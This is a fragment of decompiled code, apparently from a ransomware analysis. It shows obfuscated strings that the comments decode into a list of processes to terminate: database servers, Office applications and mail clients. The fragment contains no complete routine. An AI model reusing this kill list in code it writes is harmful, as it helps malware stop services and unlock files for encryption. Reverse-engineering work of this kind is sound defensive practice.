 54 v11 = aHvcqVti; // msftesql.exe
55 v12 = aV; // sqlagent.exe
56 v13 = aVtigwjrvW; // sqlbrowser.exe
57 v14 = aV_0; // sqlwriter.exe
58 v15 = aJ_0; // oracle.exe
59 v16 = aJfvva; // ocssd.exe
60 v17 = aAgvkhu; // dbsnmp.exe
61 v18 = aV_1; // synctime.exe
62 v19 = aDbkqvsfLvtiuip; // agntsvc.exeisqlplussvc.exe
63 v20 = asc_40852E; // xfssvccon.exe
64 v21 = aV_2; // sqlservr.exe
65 v22 = aHAVnqjuvWslf; // mydesktopservice.exe
66 v23 = aJ; // ocautoupds.exe
67 v24 = aDbkqvsfDbkqvsf; // agntsvc.exeagntsvc.exe
68 v25 = aD; // agntsvc.exeencsvc.exe
69 v26 = aC; // firefoxconfig.exe
70 v27 = aQ_1; // tbirdconfig.exe
71 v28 = asc_40864A; // mydesktopqos.exe 结束进程名单
72 v29 = aJfjhh; // ocomm.exe
73 v30 = aHVtia; // mysqld.exe
74 v31 = asc_408696; // mysqld-nt.exe
75 v32 = asc_4086B2; // mysqld-opt.exe
76 v33 = aAgKb05; // dbeng50.exe
77 v34 = aVtgfjwVWslf; // sqbcoreservice.exe
78 v35 = asc_40870E; // excel.exe
79 v36 = asc_408722; // infopath.exe
80 v37 = aHvdffVv; // msaccess.exe
81 v38 = asc_408756; // mspub.exe
82 v39 = aJ_1; // onenote.exe
83 v40 = aJ_2; // outlook.exe
84 v41 = aU_2; // powerpnt.exe
85 v42 = aVqDh; // steam.exe
86 v43 = aQmGdq; // thebat.exe
87 v44 = aQ; // thebat64.exe
88 v45 = aQmpkaWglwa; // thunderbird.exe
89 v46 = aSlvlj; // visio.exe
90 v47 = aRlkrjwa; // winword.exe
91 v48 = aRjwauda; // wordpad.exe